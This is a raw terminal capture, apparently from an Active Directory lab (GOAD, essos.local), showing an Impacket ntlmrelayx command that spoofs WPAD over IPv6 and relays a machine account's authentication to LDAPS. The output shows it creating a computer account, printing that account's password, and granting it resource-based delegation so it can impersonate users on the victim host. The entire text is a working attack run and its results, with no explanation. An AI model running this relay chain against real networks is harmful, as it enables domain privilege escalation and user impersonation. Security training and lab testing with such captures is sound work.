 [Jul 11, 2022 - 10:19:23 (CEST)] exegol-goadv2 loot # ntlmrelayx.py -6 -wh wpadfakeserver.essos.local -t ldaps://meereen.essos.local --add-computer relayedpccreate --delegate-access
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.56.23
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, attacking target ldaps://meereen.essos.local
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.56.23 controlled, attacking target ldaps://meereen.essos.local
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://meereen.essos.local as ESSOS/BRAAVOS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://meereen.essos.local as ESSOS/BRAAVOS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=essos,DC=local
[*] Attempting to create computer in: CN=Computers,DC=essos,DC=local
[-] Failed to add a new computer: {'result': 68, 'description': 'entryAlreadyExists', 'dn': '', 'message': '00000524: UpdErr: DSID-031A11E2, problem 6005 (ENTRY_EXISTS), data 0\n\x00', 'referrals': None, 'type': 'addResponse'}
[-] User not found in LDAP: False
[-] User to escalate does not exist!
[*] Adding new computer with username: relayedpccreate$ and password: PcFD)0+-TsQ-wPZ result: OK
[*] Delegation rights modified succesfully!
[*] relayedpccreate$ can now impersonate users on BRAAVOS$ via S4U2Proxy